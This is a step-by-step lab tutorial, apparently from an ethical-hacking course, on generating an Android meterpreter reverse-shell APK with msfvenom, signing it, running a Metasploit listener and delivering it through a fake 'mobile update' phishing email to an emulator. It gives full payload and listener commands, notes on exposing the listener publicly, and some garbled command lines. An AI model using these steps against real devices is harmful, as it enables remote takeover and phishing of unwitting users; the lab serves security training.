In this Lab, we are using Kali Linux and Android emulator to perform mobile penetration testing. Kali Linux is one of the Debian-based operating systems with several tools aimed at various information security tasks, such as Penetration Testing, Forensics, and Reverse Engineering. Kali Linux is one of a most used operating system for penetration testing. Android emulator is used as an Android device on which penetration testing tasks can be performed.

## Step 1: Starting Kali Linux

- From your VM, Start the Kali Linux and log in with root/toor (Userid/Password).
- Open a terminal prompt and make an exploit for Android emulator using MSFvenom tool.

Before starting, let talk about MSFvenom, it is a combination of msfpayload and msfencode. These tools are extremely useful for generating payloads in various formats and encoding these payloads using various encoder modules. Merging these two tools into a single tool just made sense. It standardizes the command line options, speeds things up a bit by using a single framework instance and handles all possible output formats. MSFvenom used to make a payload to penetrate the android emulator.

By using MSFvenom we create a payload .apk file for this we use following command:

# Terminal: msfvenom -p android/meterpreter/reverse\_tcp LHOST=10.0.2.5 LPORT=4444 R > /root/Desktop/pentest.apk

# root@kali:~# msfvenom -p android/meterpreter/reverse\_tcp LHOST=10.0.2.15 LPOP 44 R> /root/Desktop/pentest.apk

Figure 1 MSFvenom payload

-p = Payload to be used

LHOST = Localhost IP to receive a back connection (Check yours with ifconfig command).

LPORT= Localhost Port on which the connection listen for the victim (We set it to 444).

R = Raw format (We select apk).

Location = to save the file.

Note: In this command, we have used the local address because we are in the local environment. To this in the public network, you have to enter your public address in LHOST and enable the port forwarding on the Router.

After this command, now you can locate your file on the Desktop with the name pentest.apk.



Figure 2 Pentest File Located

After Successfully created .apk file, we need to sign certificate because Android mobile devices are not allowing installing apps without the appropriately signed certificate. Android devices only install the signed .apk files.

We need to sign the apk file manually in Kali Linux using:

- Keytool (Preinstalled)
- jar signer (Preinstalled)
- zipalign (Need to Install)

To sign the apk file locally use these commands:

Terminal: keytool -genkey -v -keystore my-release-key.Keystore -alias alias\_name -keyalg RSA -keysize 2048 -validity 10000

oot@kali:~# keytool -genkey -v -keystore -keyalg RSA -keysize 2048 -validity 10000 my-release-key.keystore -alias pentest inter keystore password: nter Re-enter new password: What is your first and last name? [Unknown]: Android at is the name of your organizational unit? [Unknown]: Google hat what is the name of your organization? [Unknown]: Goole what is the name of your City or Locality? [Unknown]: IL What is the name of your State or Province? [Unknown]: NY What is the two-letter country code for this unit? [Unknown]: US CN=Android, OU=Google, O=Goole, L=IL, ST=NY, C=US correct? yes Generating 2,048 bit RSA key pair and self-signed certificate (SHAlwithRSA) with validity of 10,000 days
for: CN=Android, OU=Google, O=Goole, L=IL, ST=NY, C=US key password for <pentest> (RETURN if same as keystore password): 

Figure 3 Keytool making Keystore

Terminal: jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.Keystore APPNAME.apk aliasname



Figure 4 Signing an apk file with JARsigner

Terminal: jarsigner -verify -verbose -certs APPNAME.apk



Figure 5 Verifying the Apk using jar signer

Zipalign is not preinstalled in Kali Linux, so you have to install it first.

root@kali:~# apt-get install zipalign

Figure 6 Installing zipalign

Terminal: zipalign -v 4 APPNAME.apk NEWAPPNAME.apk

root@kali:~# zipalign -v 4 /root/Desktop/pentest.apk /root/Desktop/andro

Figure 7 Verifying the apk into new file using zipalgin

Now we have signed our pentest. Apk file successfully and it can be run on any Android device. Our new filename is Android.apk after the verification with zipalaign.

| Applications Places | 2           | Sat Jun 4, 7:22 AM |
|---------------------|-------------|--------------------|
|                     |             |                    |
| Computer            | android.apk |                    |
| testing             | *           |                    |

Figure 8 Showing APK file

Now we have to start the listener on the Kali Linux machine with multi/handler exploit using Metasploit.

#### Terminal: msfconsole



### Figure 9 Starting Metasploit

Metasploit begins with the console.



Figure 10 Display Metasploit start screen

Now launch the exploit multi/handler and use Android payload to listen to the clients.

Terminal: use exploit/multi/handler



Figure 11 Setting up the exploit.

Now set the options for payload, listener IP (LHOST) and listener PORT(LPORT). We have used localhost IP, port number 4444 and payload android/meterpreter/reverse tcp while creating an APK file with MSFvenom.



Figure 12 Setting up the exploit

Then we can successfully run the exploit and start listening to the android device. Now, the device installs our app on the device, and it gets penetrated with exploit

#### Terminal: exploit



Figure 13 Executing the exploit

Now we transfer the Android.Apk file to the victim mobile device. In our environment, we are using an android emulator to penetrate the Android device. For sharing android.apk to the victim an email link or share the downloading link to the mobile device.

#### Now it's time to Quick setup the Android emulator.

Steps to configure the android emulator:

- Download the image file for android x86 code project from the google code projects site. (<u>https://code.google.com/archive/p/android-x86/downloads</u>)
- Create a virtual machine using another version 2.6x kernel in VMware workstation.
- Mount the ISO file into VMware options.

- Finish the process and run the machine in LIVE mode.
- Setup the Android device.
- Setup the Google account.

Note: Android x86 project can connect it to a local network with Ethernet adapter (VMnet8). If you are using another emulator to penetrate the Android device, you can also use CLI android emulator.

After setting up the android emulator in VM, we are going to download the file from cloud link which we have created on Kali Linux using cloud website, and we have e-mailed to victim account.

Latest Mobile update andal Hi, Latest Updates for you mobile: http://httpsecure.nt/75spkhack/android.apk Regards, Reply, Reply All or Forward | More

```
Click to Reply, Reply All or Forward
```

#### Figure 14 Spam email

Download the .apk file and install it with unknown resources allowed on the Android device.

| • 🗁 super   | 10:06 AM | 10:06 AM |  |
|-------------|----------|----------|--|
| android.apk | 10:07 AM | 10:07 AM |  |

Figure 15 downloaded the file into an android device.

Then run and install the .apk file.



Figure 16 Installing the application On an Android device.

After completing the installation, we are going back to the Kali machine and start the meterpreter session.

Ethical Hacking Boot Camp — 93% Exam Pass Rate

#### Now move back to the KALI Linux:

We already started the multi/handler exploit to listen on port =4444 and local IP address. Open up the multi/handler terminal.



Figure 17 successfully got the meterpreter session

Bingo!!! We got the meterpreter session of Android device, and we can check more details with "sysinfo" command as mentioned in the below screenshot.



Figure –18 to Display system details.